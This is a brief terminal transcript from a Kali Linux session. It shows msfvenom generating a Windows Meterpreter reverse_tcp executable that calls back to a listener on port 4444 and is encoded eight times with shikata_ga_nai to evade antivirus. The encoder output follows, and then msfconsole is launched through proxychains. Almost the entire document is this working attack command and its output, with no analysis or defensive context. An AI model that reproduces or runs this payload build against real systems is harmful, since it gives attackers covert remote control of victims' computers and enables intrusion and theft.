 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.
185 lport=4444 -f exe -o /root/GG.exe -e x86/shikata_ga_nai -i 8
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
 the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai chosen with final size 557
Payload size: 557 bytes
Final size of exe file: 73802 bytes
Saved as: /root/GG.exe
root@kali:~# proxychains msfconsole
Ots安全